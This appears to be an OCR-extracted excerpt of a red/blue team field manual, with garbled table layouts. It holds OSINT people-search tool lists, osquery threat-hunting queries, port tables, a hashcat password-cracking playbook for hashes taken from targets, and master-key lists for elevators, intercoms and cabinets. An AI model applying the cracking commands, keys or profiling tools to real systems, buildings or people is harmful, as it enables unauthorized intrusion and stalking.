https://twitter.com/alra3ees/status/1226365467507511296?s=11 https://www.exploit-db.com/google-hacking-database

## **YANDEX**

Yandex most standard Boolean operators work (Google operators).

#### REFERENCE:

https://yandex.com/support/direct/keywords/symbols-and-operators.html

O OSINT\_SocialMedia

-		
OSTNT	RECON	ΔΙΙ
031111	KECON	ALL

NAME	DESCRIPTION	LINK
FACEBOOK		
	Automatically	
	advanced	
	searches for	
	Facebook	
Graph.tips/beta	profiles.	graph.tips/beta
	Find posts on	
Who posted what?	Facebook	whopostedwhat.com
	Various tools	
	for analyzing	
	Facebook	<pre>inteltechniques.com/menu.ht</pre>
IntelTechniques	profiles/pages.	ml
	Conduct	
	Facebook	
	intersect	
Facebook	searches across	
Intersect Search	multiple	osintcombine.com/facebook-
Tool	variables.	intersect-search-tool
	Live broadcasts	
Facebook Live	around the	
Мар	world.	facebook.com/livemap
	Download public	
	Facebook	
FBDown.net	videos.	fbdown.net
peoplefindThor	Graph searches.	peoplefindthor.dk
Search Is Back!	Graph searches.	searchisback.com
	Find accounts	
	by name, email,	
	screen name,	netbootcamp.org/facebook.ht
Search Tool	and phone.	ml
Challe Carr	Automatic	
StalkScan	advanced	stalkscan.com

	searches for	
	your	
	Download	
Video Downloader		
	Facebook	Ch. La.
Online	videos.	fbdown.net
	Social Media	
	Investigations	
	- name, phone,	
	email, username	
Skopenow	searches.	skopenow.com
INSTAGRAM		
	View	
	interactions	
	and activity of	
	Instagram	
Gramfly	users.	gramfly.com
	Tool for	
	downloading	
	Instagram	
StoriesIG	stories.	storiesig.com
500. 20020	Allows you to	5 to: 105 18 t com
	do a username	
	search for	
Save Instagram	stories already	isdb.pw/save-instagram-
Stories	saved.	stories.html
LINKEDIN	Saveu.	Stories.iitilii
LINKEDIN	Visualize and	
	analyze your own LinkedIn	
Socilab		sasilah sam
20C119D	network.	socilab.com
	Removes the	
	overlay that	
	displays over a	addons.mozilla.org/nl/firef
LinkedIn Overlay	LinkedIn	ox/addon/linkedin-overlay-
Remover	profile.	remover/
REDDIT		
	Sends you an	
	email when a	
	keyword is	
	mentioned on	
F5Bot	Reddit.	<pre>intoli.com/blog/f5bot/</pre>
SNAPCHAT		
	Searchable map	
	of geotagged	
Snap Map	snaps.	map.snapchat.com
TUMBLR		
	Find original	
	posts per	studiomoh.com/fun/tumblr_or
Tumblr Originals	posts per Tumblr, thus	studiomoh.com/fun/tumblr_or iginals

	excluding	
TTI/TOI/	reblogs.	
TIKTOK	Coopel TileTale	
Til/Tal/ Vani	Search TikTok	+il:+al:ani an
TikTok Kapi TWITTER	by hashtag.	tiktokapi.ga
IMTIIEK	Charl T 111	
hat abaala	Check Twitter	hat dead, we
botcheck	bots.	botcheck.me
B. t t	Check Twitter	had and a second
Botometer	bots.	botometer.iuni.iu.edu
	InVID plugin	
	Twitter	
InVID	advanced search	
verification	by time_	
plugin	interval	www.invid-project.eu/verify
	Tweets map per	
	locations up to	
	6 hours old,	
Onemilliontweetm	keyword search	
ар	option.	onemilliontweetmap.com
	Chrome ext to	
	visualize	
	Twitter	
Treeverse	conversations.	t.co/hGvska63Li
	Find reach of	
Tweetreach	tweets.	tweetreach.com
	Check Twitter	
TwitterAudit	bots.	twitteraudit.com
Twittervideodown	Download posted	
loader	Twitter videos	twittervideodownloader.com
	Search Twitter	
Twitter advanced	by date,	twitter.com/search-
search	keywords, etc.	advanced
Twitter geobased	Twitter	
search	geocoord search	qtrtweets.com/twitter/
	Python Twitter	
	scraping tool	
	followers,	
	following,	
	Tweets & while	
4	evading most	github.com/twintproject/twi
twint	API limits.	nt
	Download	
	tweets,	
T. 7 . 4 .	followers &	1.7.1
Twlets	likes	twlets.com
	Geobased	
quarter tweets	Twitter search	qtrtweets.com/twitter
quarter tweets		<pre>qtrtweets.com/twitter github.com/sferik/t</pre>

YOUTUBE		
	Reverse image	amnestyusa.org/sites/defaul
Amnesty YouTube	search & exact	t/custom-
Dataviewer	uploading time	scripts/citizenevidence
	Search YouTube	youtube.github.io/geo-
Geo Search Tool	on location	search-tool/search.html
	Search YouTube	
	on location,	mattw.io/youtube-
YouTube Geofind	topic, channel	<pre>geofind/location</pre>
	Python tool to	
	download from a	
	variety of	
youtube-dl	sources	rg3.github.io/youtube-dl/

 $\label{local_https://docs.google.com/document/d/1BfLPJpRtyq4RFtHJoNpvWQjmGnyVkfE2HYoICKOGguA/edit#heading=h.dgrpsgxju1wa$ 

0 0

## OSQUERY

BLUE TEAM THREAT HUNT WINDOWS/LINUX/MacOS

osquery is a tool that exposes an operating system as a highperformance relational database. It enables developers to write SQL-based queries that explore operating system data.

#### Query for top 10 largest processes by resident memory size

select pid, name, uid, resident\_size from processes order by resident\_size desc limit 10;

## Return process count, name for the top 10 most active processes

select count(pid) as total, name from processes group by name order
by total desc limit 10;

## Finding new processes listening on network ports

select distinct process.name, listening.port, listening.address,
process.pid from processes as process join listening\_ports as
listening on process.pid = listening.pid;

### Finding suspicious outbound network activity

select s.pid, p.name, local\_address, remote\_address, family,
protocol, local\_port, remote\_port from process\_open\_sockets s join
processes p on s.pid = p.pid where remote\_port not in (80, 443) and
family = 2;

## Finding processes that are running whose binary has been deleted from the disk

select name, path, pid from processes where on\_disk = 0;

## Finding specific indicators of compromise (IOCs) in memory or on disk

```
select * from file where path = '/dev/ptmx0';
select * from apps where bundle_identifier = 'com.ht.RCSMac' or bundle_identifier like 'com.yourcompany.%' or bundle_package_type like 'OSAX';
select * from launchd where label = 'com.ht.RCSMac' or label like 'com.yourcompany.%' or name = 'com.apple.loginStoreagent.plist' or name = 'com.apple.mdworker.plist' or name = 'com.apple.UIServerLogin.plist';
```

### Finding new kernel modules that have loaded

#Run query periodically, diffing against older results select name from kernel\_modules;

## Detect processes masquerading as legitimate Windows process

```
SELECT * FROM processes WHERE LOWER(name)='lsass.exe' AND LOWER(path)!='c:\windows\\system32\\lsass.exe' AND path!='';

SELECT name FROM processes WHERE pid=(SELECT parent FROM processes WHERE LOWER(name)='services.exe') AND LOWER(name)!='wininit.exe';

SELECT * FROM processes WHERE LOWER(name)='svchost.exe' AND LOWER(path)!='c:\\windows\\system32\\svchost.exe' AND LOWER(path)!='c:\\windows\\syswow64\\svchost.exe' AND path!='';

SELECT name FROM processes WHERE pid=(SELECT parent FROM processes WHERE LOWER(name)='svchost.exe') AND LOWER(name)!='services.exe';
```

## Checks the hashes of accessibility tools to ensure they don't match the hashes of cmd.exe, powershell.exe, or explorer.exe

```
SELECT * FROM hash WHERE (path='c:\\windows\\system32\\osk.exe' OR path='c:\\windows\\system32\\sethc.exe' OR path='c:\\windows\\system32\\narrator.exe' OR path='c:\\windows\\system32\\magnify.exe' OR path='c:\\windows\\system32\\displayswitch.exe') AND sha256 IN (SELECT sha256 FROM hash WHERE path='c:\\windows\\system32\\cmd.exe' OR path='c:\\windows\\system32\\windowsPowerShell\\v1.0\\powershell.ex e' OR path='c:\\windows\\system32\\windowsPowerShell\\v1.0\\powershell.ex e' OR path='c:\\windows\\system32\\explorer.exe') AND sha256!='e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b78 52b855';
```

#### **Timestamp Inconsistency**

 ${\tt select\ path,fn\_btime,btime\ from\ ntfs\_file\_data\ where}$ directory="/Users/<USER>/Desktop/dir" and fn\_btime != btime;

select filename, path from  $ntfs\_file\_data$  where device="\\.\PhysicalDrive0" and partition=2 and path="/Users/<USER>/Downloads" and fn\_btime > ctime OR btime > ctime;

## Directory Unused Filename Entries

select parent\_path,filename,slack from ntfs\_indx\_data WHERE parent\_path="/Users/<USER>/Desktop/test\_dir" and slack!=0;

#### **REFERENCE:**

https://blog.trailofbits.com/2019/05/31/using-osquery-for-remote-forensics/ https://github.com/trailofbits/osquery-extensions

https://blog.rapid7.com/2016/05/09/introduction-to-osquery-for-threat-


detection-dfir/

https://github.com/sttor/awesome-osquery

https://github.com/osquery/osquery/tree/master/packs

https://lockboxx.blogspot.com/2016/05/mac-os-x-live-forensics-109-

osqueryi.html



P P

P	ACKAGE MANAGERS	
ALL	ADMINISTRATION	LINUX
	apt (deb) Debian, Ubuntu, Mint	zypp (rpm) openSUSE

MANAGING SOFTWARE	I		
Install new package			
repository	apt-get install pkg	zypper install <i>pkg</i>	
Install new software	apt-get install pkg	zyppei ilistaii pkg	
from package file	dpkg -i <i>pkg</i>	zypper install <i>pkg</i>	
Update existing	upkg -1 pkg	zypper install pkg zypper update -t	
software	apt-get install pkg	package <i>pkg</i>	
Remove unwanted	apt-get install pkg	package pkg	
software	apt-get remove pkg	zypper remove <i>pkg</i>	
UPDATING	ape gee remove pkg	zypper remove pkg	
OI DATENG	apt-get update		
Update package list	aptitude update	zypper refresh	
Update System	apt-get upgrade	zypper update	
SEARCHING	ape get apgrade	гуррет принсе	
Search by package			
name	apt-cache search <i>pkg</i>	zypper search <i>pkg</i>	
Traine	apt-cache search	zypper search -t	
Search by pattern	pattern	pattern <i>pattern</i>	
Search by file name	apt-file search path	zypper wp file	
List installed	ape Tire Search paen	Zyppei wp j tee	
packages	dpkg -1	zypper search -is	
CONFIGURING	aprig 1	Zypper Scaren 13	
COM TOOKING	cat		
List repositories	/etc/apt/sources.list	zypper repos	
	vi	zypper addrepo	
Add repository	/etc/apt/sources.list	path name	
	vi	zypper removerepo	
Remove repository	/etc/apt/sources.list	name	
		urpmi (rpm)	
	yum (rpm) Fedora	Mandriva	
MANAGING			
Install new package			
repository	yum install <i>pkg</i>	urpmi <i>pkg</i>	
Install new software	, ,	7 3	
from package file	yum localinstall <i>pkg</i>	urpmi <i>pkg</i>	
Update existing	, 3	, , ,	
software	yum update <i>pkg</i>	urpmi <i>pkg</i>	
Remove unwanted			
software	yum erase <i>pkg</i>	urpme <i>pkg</i>	
UPDATING			
Update package list	yum check-update	urpmi.update -a	
	·	urpmiauto-	
Update System	yum update	select	
SEARCHING			
Search by package			
name	yum list <i>pkg</i>	urpmq <i>pkg</i>	
Search by pattern	yum search <i>pattern</i>	urpmqfuzzy pkg	
Search by file name	yum provides <i>file</i>	urpmf file	
List installed			
packages	rpm -qa	rpm -qa	

CONFIGURING		
List repositories	yum repolist	urpmqlist-media
		urpmi.addmedia
Add repository	<pre>vi /etc/yum.repos.d/</pre>	name path
		urpmi.removemedia
Remove repository	<pre>vi /etc/yum.repos.d/</pre>	media

https://github.com/marsam/cheatsheets/blob/master/package-management/package-management.rst

P P

## PASSWORD CRACKING\_Methodology

RED TEAM PASSWORD CRACKING ALL

#### REQUIRED SOFTWARE

You will want to install the following software on your Windows or \*NIX host. This book does not cover how to install said software and assumes you were able to follow the included links and extensive support websites.

HASHCAT v5.1 (or newer)
https://hashcat.net/hashcat/

JOHN THE RIPPER (v1.8.0 JUMBO) http://www.openwall.com/john/

PACK v0.0.4 (Password Analysis & Cracking Toolkit)

http://thesprawl.org/projects/pack/

Hashcat-utils v1.9

https://github.com/hashcat/hashcat-utils

Additionally, you will need dictionaries and wordlists. The following sources are  $\mbox{ recommended:}$ 

WEAKPASS DICTIONARY

https://weakpass.com/wordlist

## COMMAND STRUCTURE LEGEND

hashcat = Generic representation of the various Hashcat binary
names

john = Generic representation of the John the Ripper binary names
#type = Hash type; which is an abbreviation in John or a number in
Hashcat

hash.txt = File containing target hashes to be cracked

dict.txt = File containing dictionary/wordlist

rule.txt = File containing permutation rules to alter dict.txt
input

passwords.txt = File containing cracked password results

outfile.txt = File containing results of some functions output

Lastly, as a good reference for testing various hash types to place into your "hash.txt" file, the below sites contain all the various hashing algorithms and example output tailored for each cracking tool:

HASHCAT HASH FORMAT EXAMPLES

https://hashcat.net/wiki/doku.php?id=example\_hashes

JOHN THE RIPPER HASH FORMAT EXAMPLES

 $\verb|http://pentestmonkey.net/cheat-sheet/john-the-ripper-hash-formats| \\$ 

http://openwall.info/wiki/john/sample-hashes

## CORE HASH CRACKING KNOWLEDGE

#### **ENCODING VS HASHING VS ENCRYPTING**

Encoding = transforms data into a publicly known scheme for usability

Hashing = one-way cryptographic function nearly impossible to reverse

Encrypting = mapping of input data and output data reversible with
a key

#### CPU vs GPU

CPU = 2-72 cores mainly optimized for sequential serial processing GPU = 1000's of cores with 1000's of threads for parallel processing

#### CRACKING TIME = KEYSPACE / HASHRATE

Keyspace: charset^length ( $?a?a?a?a = 95^4 = 81,450,625$ )

Hashrate: hashing function / hardware power (bcrypt / GTX1080 = 13094 H/s)

Cracking Time: 81,450,625 / 13094 H/s = 6,220 seconds

\*Keyspace displayed and Hashrate vary by tool and hardware used

**SALT** = random data that's used as additional input to a one-way function

ITERATIONS = the number of times an algorithm is run over a given hash

**HASH IDENTIFICATION:** there isn't a foolproof method for identifying which hash function was used by simply looking at the hash, but there are reliable clues (i.e. \$6\$ sha512crypt). The best method is to know from where the hash was extracted and identify the hash function for that software.

**DICTIONARY/WORDLIST ATTACK** = straight attack uses a precompiled list of words, phrases, and common/unique strings to attempt to match a password.

**BRUTE-FORCE ATTACK** = attempts every possible combination of a given character set, usually up to a certain length.

**RULE ATTACK** = generates permutations against a given wordlist by modifying, trimming, extending, expanding, combining, or skipping words.

MASK ATTACK = a form of targeted brute-force attack by using
placeholders for characters in certain positions
(i.e. ?a?a?a?1?d?d).

**HYBRID ATTACK** = combines a Dictionary and Mask Attack by taking input from the dictionary and adding mask placeholders (i.e. dict.txt ?d?d?d).

**CRACKING RIG** = from a basic laptop to a 64 GPU cluster, this is the hardware/platform on which you perform your password hash attacks.

#### **EXPECTED RESULTS**

Know your cracking rig's capabilities by performing benchmark testing. Do not assume you can achieve the same results posted by forum members without using the exact same dictionary, attack plan, or hardware setup. Cracking success largely depends on your ability to use resources efficiently and make calculated trade-offs based on the target hash.

### DICTIONARY/WORDLIST vs BRUTE-FORCE vs ANALYSIS

Dictionaries and brute-force are not the end all be all to crack hashes. They are merely the beginning and end of an attack plan. True mastery is everything in the middle, where analysis of passwords, patterns, behaviors, and policies affords the ability to recover that last 20%. Experiment with your attacks and research and compile targeted wordlists with your new knowledge. Do not rely heavily on dictionaries because they can only help you with what is "known" and not the unknown.

#### CRACKING METHODOLOGY

The following is basic cracking methodology broken into steps, but the process is subject to change based on current/future target information uncovered during the cracking process.

#### 1-EXTRACT HASHES

Pull hashes from target, identify hashing function, and properly format output for your tool of choice.

#### 2-FORMAT HASHES

Format your hashes based on your tool's preferred method. See tool documentation for this guidance. Hashcat, for example, on each line takes <user>:<hash> OR just the plain <hash>.

#### 3-EVALUATE HASH STRENGTH

Using the Appendix table "Hash Cracking Speed (Slow-Fast)" assess your target hash and its cracking speed. If it is a slow hash, you will need to be more selective at what types of dictionaries and attacks you perform. If it is a fast hash, you can be more liberal with your attack strategy.

#### 4-CALCULATE CRACKING RIG CAPABILITIES

With the information from evaluating the hash strength, baseline your cracking rig's capabilities. Perform benchmark testing using John The Ripper and/or Hashcat's built-in benchmark ability on your rig.

john --test
hashcat -b

Based on these results you will be able to better assess your attack options by knowing your rigs capabilities against a specific hash. This will be a more accurate result of a hash's cracking speed based on your rig. It will be useful to save these results for future reference.

### 5-FORMULATE PLAN

Based on known or unknown knowledge begin creating an attack plan. Included on the next page is a "Basic Cracking Playbook" to get you started.

## 6-ANALYZE PASSWORDS

After successfully cracking a sufficient amount of hashes analyze the results for any clues or patterns. This analysis may aid in your success on any remaining hashes.

## 7-CUSTOM ATTACKS

Based on your password analysis create custom attacks leveraging those known clues or patterns. Examples would be custom mask attacks or rules to fit target users' behavior or preferences.

## 8-ADVANCED ATTACKS

Experiment with Princeprocessor, custom Markov-chains, maskprocessor, or custom dictionary attacks to shake out those remaining stubborn hashes. This is where your expertise and creativity really come into play.

#### 9-REPEAT

Go back to STEP 4 and continue the process over again, tweaking dictionaries, mask, parameters, and methods. You are in the grind at this point and need to rely on skill and luck.

#### BASIC CRACKING PLAYBOOK

This is only meant as a basic guide to processing hashes and each scenario will obviously be unique based on external circumstances. For this attack plan assume the password hashes are raw MD5 and some plain text user passwords were captured. If plain text passwords were not captured, we would most likely skip to DICTIONARY/WORDLIST attacks. Lastly, since MD5 is a "Fast" hash we can be more liberal with our attack plan.

#### 1-CUSTOM WORDLIST

First compile your known plain text passwords into a custom wordlist file. Pass this to your tool of choice as a straight dictionary attack.

hashcat -a 0 -m 0 -w 4 hash.txt custom\_list.txt

#### 2-CUSTOM WORDLIST + RULES

Run your custom wordlist with permutation rules to crack slight variations.

hashcat -a 0 -m 0 -w 4 hash.txt custom\_list.txt -r best64.rule -- loopback

#### 3-DICTIONARY/WORDLIST

Perform a broad dictionary attack, looking for common passwords and leaked passwords in well-known dictionaries/wordlists.

hashcat -a 0 -m 0 -w 4 hash.txt dict.txt

### 4-DICTIONARY/WORDLIST + RULES

Add rule permutations to the broad dictionary attack, looking for subtle changes to common words/phrases and leaked passwords.

hashcat -a 0 -m 0 -w 4 hash.txt dict.txt -r best64.rule --loopback

#### 5-CUSTOM WORDLIST + RULES

Add any newly discovered passwords to your custom wordlist and run an attack again with permutation rules; looking for any other subtle variations.

awk -F ":" '{print \$2}' hashcat.potfile >> custom\_list.txt
hashcat -a 0 -m 0 -w 4 hash.txt custom\_list.txt -r dive.rule -loopback

### 6-MASK

Now we will use mask attacks included with Hashcat to search the keyspace for common password lengths and patterns, based on the RockYou dataset.

hashcat -a 3 -m 0 -w 4 hash.txt rockyou-1-60.hcmask

### 7-HYBRID DICTIONARY + MASK

Using a dictionary of your choice, conduct hybrid attacks looking for larger variations of common words or known passwords by appending/prepending masks to those candidates.

hashcat -a 6 -m 0 -w 4 hash.txt dict.txt rockyou-1-60.hcmask hashcat -a 7 -m 0 -w 4 hash.txt rockyou-1-60.hcmask dict.txt

#### 8-CUSTOM WORDLIST + RULES

Add any newly discovered passwords back to your custom wordlist and run an attack again with permutation rules; looking for any other subtle variations.

awk -F ":" '{print \$2}' hashcat.potfile >> custom\_list.txt
hashcat -a 0 -m 0 -w 4 hash.txt custom\_list.txt -r dive.rule -loopback

#### 9-COMBO

Using a dictionary of your choice, perform a combo attack by individually combining the dictionary's password candidates together to form new candidates.

hashcat -a 1 -m 0 -w 4 hash.txt dict.txt dict.txt

#### **10-CUSTOM HYBRID ATTACK**

Add any newly discovered passwords back to your custom wordlist and perform a hybrid attack against those new acquired passwords.

awk -F ":" '{print \$2}' hashcat.potfile >> custom\_list.txt
hashcat -a 6 -m 0 -w 4 hash.txt custom\_list.txt rockyou-1-60.hcmask
hashcat -a 7 -m 0 -w 4 hash.txt rockyou-1-60.hcmask custom\_list.txt

#### 11-CUSTOM MASK ATTACK

By now the easier, weaker passwords may have fallen to cracking, but still some remain. Using PACK (on pg.51) create custom mask attacks based on your currently cracked passwords. Be sure to sort out masks that match the previous rockyou-1-60.hcmask list.

hashcat -a 3 -m 0 -w 4 hash.txt custom\_masks.hcmask

### 12-BRUTE-FORCE

When all else fails begin a standard brute-force attack, being selective as to how large a keyspace your rig can adequately brute-force. Above 8 characters is usually pointless due to hardware limitations and password entropy/complexity.

hashcat -a 3 -m 0 -w 4 hash.txt -i ?a?a?a?a?a?a?a?a

D D

## PHYSICAL ENTRY\_Keys

RED TEAM PHYSICAL N/A

Common master keys for physical security locks.

ELEVATOR MASTER KEYS			
KEY	ELEVATOR	DESCRIPTION	
FEO-K1	Universal	This is the most common and universal key for Fire Service	
EPCO1/EN1	Universal	Common Fire Service key, sometimes used on Schindler elevators	
Yale 3502	New York	Fire Service master key for every elevator in New York	
Yale 2642	New York	Old Fire Service master key for every elevator in New York	
BGM30	OTIS	Opens the panels for OTIS elevators	
UTF	OTIS	Fire Service master key for OTIS elevators	
UTA	OTIS	Independent Service, fan, light, cabinet for OTIS elevators	
UTH	OTIS	Floor lockout, inspection, access for OTIS elevators	
501CH	Schindler	Fire Service master key for Schindler elevators	
J200	Monitor/Janus	Independent Service, fan, light, cabinet for Monitor fixtures	
J217	Monitor/Janus	Fire Service master key for Monitor fixtures	
EX513	Innovation	Independent Service, fan, light, cabinet for Innovation elevators	
EX515	Innovation	Fire Service master key for Innovation elevators	
KONE3	KONE	Fire Service master key for KONE elevators	

### Available:

https://www.elevatorkeys.com/

https://www.ultimatesecuritydevices.com/

https://www.sparrowslockpicks.com/product\_p/ekey.htm

https://ebay.com/

# COMMON KEYS KEY DESCRIPTION Linear 222343 Master key for Linear intercom system

DoorKing 16120	Master key for DoorKing intercom system		
CH751	Extremely common cabinet key		
C415A	Extremely Common cabinet key		
C413A	Common cabinet key		
C420A	Common cabinet key		
C642A	Common cabinet key		
C346A	Common cabinet key		
C390A	Common cabinet key		
EK333	Common server cabinet key		
Ilco CC1	Common golf cart key		

https://0xsp.com/offensive/red-teaming-toolkit-collection https://scund00r.com/all/gear/2019/06/25/red-team-and-physical-entry-

gear.html

Ρ Ρ

PORTS_Top1000			
ALL	TNFORMATTONAL	ALI	

Top 1000 most common ports/services.

Port		Service	Port		Service
7	tcp	echo	1022	udp	exp2
7	udp	echo	1025	tcp	NFS/IIS
9	tcp	discard	1025	udp	blackjack
9	udp	discard	1026	tcp	LSA/nterm
13	tcp	daytime	1026	udp	win-rpc
17	udp	qotd	1027	tcp	IIS
19	udp	chargen	1028	udp	ms-lsa
21	tcp	ftp	1029	tcp	ms-lsa
22	tcp	ssh	1029	udp	solid-mux
23	tcp	telnet	1030	udp	iad1
25	tcp	smtp	1110	tcp	nfsd-status
26	tcp	rsftp	1433	tcp	ms-sql-s
37	tcp	time	1433	udp	ms-sql-s
49	udp	tacacs	1434	udp	ms-sql-m
53	tcp	dns	1645	udp	radius
53	udp	dns	1646	udp	radacct
67	udp	dhcps	1701	udp	L2TP
68	udp	dhcpc	1718	udp	h225gatedisc
69	udp	tftp	1719	udp	h323gatestat
79	tcp	finger	1720	tcp	h323q931
80	tcp	http	1723	tcp	pptp
80	udp	http	1755	tcp	wms
81	tcp	hosts2-ns	1812	udp	radius

88	tcp	kerberos-sec	1813	udp	radacct
88	udp	kerberos-sec	1900	tcp	upnp
106	tcp	рор3рм	1900	udp	upnp
110	tcp	рор3	2000	tcp	cisco-sccp
111	tcp	rpcbind	2000	udp	cisco-sccp
111	udp	rpcbind	2001	tcp	dc
113	tcp	ident	2048	udp	dls-monitor
119	tcp	nntp	2049	tcp	nfs
120	udp	cfdptkt	2049	udp	nfs
123	udp	ntp	2121	tcp	ccproxy-ftp
135	tcp	msrpc	2222	udp	msantipiracy
135	udp	msrpc	2223	udp	rockwell-csp2
136	udp	profile	2717	tcp	pn-requester
137	udp	netbios-ns	3000	tcp	ррр
138	udp	netbios-dgm	3128	tcp	squid-http
139	tcp	netbios-ssn	3283	udp	netassistant
139	udp	netbios-ssn	3306	tcp	mysql
143	tcp	imap	3389	tcp	ms-wbt-server
144	tcp	news	3456	udp	IISrpc/vat
158	udp	pcmail-srv	3703	udp	adobeserver-3
161	udp	snmp	3986	tcp	mapper-ws_ethd
162	udp	snmptrap	4444	udp	krb524
177	udp	xdmcp	4500	udp	nat-t-ike
179	tcp	bgp	4899	tcp	radmin
199	tcp	smux	5000	tcp	upnp
389	tcp	ldap	5000	udp	upnp
427	tcp	svrloc	5009	tcp	airport-admin
427	udp	svrloc	5051	tcp	ida-agent
443	tcp	https	5060	tcp	sip
443	udp	https	5060	udp	sip
444	tcp	snpp	5101	tcp	admdog
445	tcp	microsoft-ds	5190	tcp	aol
445	udp	microsoft-ds	5353	udp	zeroconf
465	tcp	smtps	5357	tcp	wsdapi
497	udp	retrospect	5432	tcp	postgresql
500	udp	isakmp	5631	tcp	pcanywheredata
513	tcp	login	5632	udp	pcanywherestat
514	tcp	shell	5666	tcp	nrpe
514	udp	syslog	5800	tcp	vnc-http
515	tcp	printer	5900	tcp	vnc
515	udp	printer	6000	tcp	X11
518	udp	ntalk	6001	tcp	X11-1
520	udp	route	7070	tcp	realserver
543	tcp	klogin	8000	tcp	alt-http
544	tcp	kshell	8008	tcp	http
548	tcp	afp	8009	tcp	ajp13
554	tcp	rtsp	8080	tcp	http-proxy
587	tcp	message sub	8081	tcp	blackice-icecap

593	udp	rpc-epmap	8443	tcp	alt-https
623	udp	asf-rmcp	8888	tcp	sun-answerbook
626	udp	serialnumberd	8888	tcp	sun-answerbook
631	tcp	ipp	9100	tcp	jetdirect
631	udp	ipp	9200	udp	wap-wsp
646	tcp	ldp	9999	tcp	abyss
873	tcp	rsync	10000	udp	ndmp
990	tcp	ftps	10000	tcp	snet-sensor-mgmt
993	tcp	imaps	17185	udp	wdbrpc
995	tcp	pop3s	20031	udp	bakbonenetvault
996	udp	vsinet	31337	udp	BackOrifice
997	udp	maitrd	32768	tcp	filenet-tms
998	udp	puparp	32768	udp	omad
999	udp	applix	32769	udp	filenet-rpc

P

# PORTS\_ICS/SCADA ALL INFORMATIONAL ALL

Ports for common ICS/SCADA hardware.

Port	Protocol	Vendor
502	TCP	Modbus TCP
1089	TCP:UDP	Foundation Fieldbus HSE
1090	TCP:UDP	Foundation Fieldbus HSE
1091	TCP:UDP	Foundation Fieldbus HSE
1541	TCP:UDP	Foxboro/Invensys Foxboro DCS Informix
2222	UDP	EtherNet/IP
3480	TCP	OPC UA Discovery Server
4000	TCP:UDP	Emerson/Fisher ROC Plus
5050-5051	UDP	Telvent OASyS DNA
5052	TCP	Telvent OASyS DNA
5065	TCP	Telvent OASyS DNA
5450	TCP	OSIsoft PI Server
10307	TCP	ABB Ranger 2003
10311	TCP	ABB Ranger 2003
10364-10365	TCP	ABB Ranger 2003
10407	TCP	ABB Ranger 2003
10409-10410	TCP	ABB Ranger 2003
10412	TCP	ABB Ranger 2003
10414-10415	TCP	ABB Ranger 2003
10428	TCP	ABB Ranger 2003
10431-10432	TCP	ABB Ranger 2003
10447	TCP	ABB Ranger 2003
10449-10450	TCP	ABB Ranger 2003
12316	TCP	ABB Ranger 2003
12645	TCP	ABB Ranger 2003

12647-12648	ТСР	ABB Ranger 2003	
13722	TCP	ABB Ranger 2003	
11001	TCP:UDP	Johnson Controls Metasys N1	
12135-12137	TCP	Telvent OASyS DNA	
13724	TCP	ABB Ranger 2003	
13782-13783	TCP	ABB Ranger 2003	
18000	TCP	Iconic Genesis32 GenBroker (TCP)	
20000	TCP:UDP	DNP3	
34962	TCP:UDP	PROFINET	
34963	TCP:UDP	PROFINET	
34964	TCP:UDP	PROFINET	
34980	UDP	EtherCAT	
38589	TCP	ABB Ranger 2003	
38593	TCP	ABB Ranger 2003	
38000-38001	TCP	SNC GENe	
38011-38012	TCP	SNC GENe	
38014-38015	TCP	SNC GENe	
38200	TCP	SNC GENe	
38210	TCP	SNC GENe	
38301	TCP	SNC GENe	
38400	TCP	SNC GENe	
38600	TCP	ABB Ranger 2003	
38700	TCP	SNC GENe	
38971	TCP	ABB Ranger 2003	
39129	TCP	ABB Ranger 2003	
39278	TCP	ABB Ranger 2003	
44818	TCP:UDP	EtherNet/IP	
45678	TCP:UDP	Foxboro/Invensys Foxboro DCS AIMAPI	
47808	UDP	BACnet/IP	
50001-50016	TCP	Siemens Spectrum Power TG	
50018-50020	TCP	Siemens Spectrum Power TG	
50020-50021	UDP	Siemens Spectrum Power TG	
50025-50028	TCP	Siemens Spectrum Power TG	
50110-50111	TCP	Siemens Spectrum Power TG	
55000-55002	UDP	FL-net Reception	
55003	UDP	FL-net Transmission	
55555	TCP:UDP	Foxboor/Invensys Foxboro DCS FoxAPI	
56001-56099	TCP	Telvent OASyS DNA	
62900	TCP	SNC GENe	
62911	TCP	SNC GENe	
62924	TCP	SNC GENe	
62930	TCP	SNC GENe	
62938	TCP	SNC GENe	
62956-62957	TCP	SNC GENe	
62963	TCP	SNC GENe	
62981-62982	TCP	SNC GENe	
62985	TCP	SNC GENe	
62992	TCP	SNC GENe	

63012	TCP	SNC GENe
63027-63036	TCP	SNC GENe
63041	TCP	SNC GENe
63075	TCP	SNC GENe
63079	TCP	SNC GENe
63082	TCP	SNC GENe
63088	TCP	SNC GENe
63094	TCP	SNC GENe
65443	TCP	SNC GENe

P

-			
	PORTS_Malware	C2	
BLUE TEAM	THREAT HUNT	ALL	

Ports malware/C2 have been observed communicating.

Port	Actor/Family	
	Blade Runner Doly Trojan Fore	
21	Invisible FTP WebEx WinCrash	
23	Tiny Telnet Server	
	Antigen Email Password Sender Haebu	
	Coceda Shtrilitz Stealth Terminator	
25	WinPC WinSpy Kuang2.0	
31	Hackers Paradise	
80	Executor	
127	TYPEFRAME	
456	Hackers Paradise	
465	Zebrocy	
555	Ini-Killer Phase Zero Stealth Spy	
587	AgentTesla	
587	Cannon	
666	Satanz Backdoor	
995	RedLeaves	
1001	Silencer WebEx	
1011	Doly Trojan	
1058	Bankshot	
1170	Psyber Stream Server Voice	
1234	Ultors Trojan	
1243	SubSeven 1.0 ,Äì 1.8	
1245	VooDoo Doll	
1349	Back Ofrice DLL	
1492	FTP99CMP	
1600	Shivka-Burka	
1807	SpySender	
1981	Shockrave	
1999	BackDoor 1.00-1.03	
2001	Trojan Cow	
2023	Ripper	

2115	Bugs	
2140	Deep Throat The Invasor	
2801	Phineas Phucker	
3024	WinCrash	
3129	Masters Paradise	
3150	Deep Throat The Invasor	
3333	RevengeRAT	
3700	Portal of Doom	
3728	MobileOrder	
4092	WinCrash	
4567	File Nail 1	
4590	ICQTrojan	
5000	Bubbel	
5001	Sockets de Troie	
5321		
5400	Firehotcker Blade Runner 0.80 Alpha	
	I I	
5400	Blade Runner	
5401	Blade Runner 0.80 Alpha	
5401	Blade Runner	
5402	Blade Runner 0.80 Alpha	
5402	Blade Runner	
5569	Robo-Hack	
5742	WinCrash	
6666	GorgonGroup	
6670	DeepThroat	
6771	DeepThroat	
6969	GateCrasher Priority	
7000	Remote Grab	
7300	NetMonitor	
7301	NetMonitor	
7306	NetMonitor	
7307	NetMonitor	
7308	NetMonitor	
7789	ICKiller	
8088	Volgmer	
8787	BackOfrice 2000	
9872	Portal of Doom	
